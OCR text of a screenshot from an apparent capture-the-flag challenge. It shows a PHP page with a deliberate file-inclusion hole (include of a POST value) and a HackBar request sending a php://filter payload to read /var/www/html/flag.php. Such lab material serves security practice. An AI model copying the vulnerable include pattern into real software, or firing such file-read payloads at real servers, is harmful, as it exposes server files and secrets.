 nssctf waf! <?php
highlight_file(__FILE__);
include($_POST["flag"]);
//flag  in  /var/www/html/flag.php;
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://node4.anna.nssctf.cn:28412/
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name
flag=php://filter/read=/var/www/html/flag.php Upgrade-Ins
Name